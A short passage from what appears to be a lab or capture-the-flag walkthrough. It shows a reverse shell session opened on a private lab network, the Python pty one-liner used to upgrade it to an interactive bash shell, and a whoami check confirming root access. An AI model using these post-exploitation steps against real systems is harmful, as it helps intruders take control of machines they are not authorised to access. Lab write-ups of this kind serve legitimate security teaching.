 We’re not going to see a prompt, but it’s there. We next need to use a bit of Python coding to
improve our situation.
python -c 'import pty; pty.spawn("/bin/bash")'
[*] Command shell session 1 opened (192.168.0.29:4444 -> 192.168.0.30:53894) at 2
018-07-02 03:42:41 -0400
python -c 'import pty; pty.spawn("/bin/bash")'
root@vtcsec:/# whoami
whoami
root
root@vtcsec:/#